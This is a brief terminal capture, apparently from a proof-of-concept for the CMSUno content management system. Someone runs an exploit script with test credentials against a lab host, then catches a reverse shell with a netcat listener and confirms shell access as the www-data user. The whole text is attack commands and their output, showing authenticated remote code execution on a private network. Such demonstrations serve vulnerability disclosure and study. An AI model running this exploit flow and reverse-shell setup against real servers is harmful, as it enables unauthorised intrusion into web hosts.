 File Actions Edit View Help
kali@kali:~$ python3 second.py
username: test
password: 654321
Root URL: http://192.168.1.9/cmsuno --> http://192.168.1.10/cmsuno
Your ip: 192.168.1.9
Your port for reverse shell: 8080
kali@kali:~$ nc -lvp 8080
listening on [any] 8080 ...
192.168.1.10: inverse host lookup failed: Unknown host
connect to [192.168.1.9] from (UNKNOWN) [192.168.1.10] 43560
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data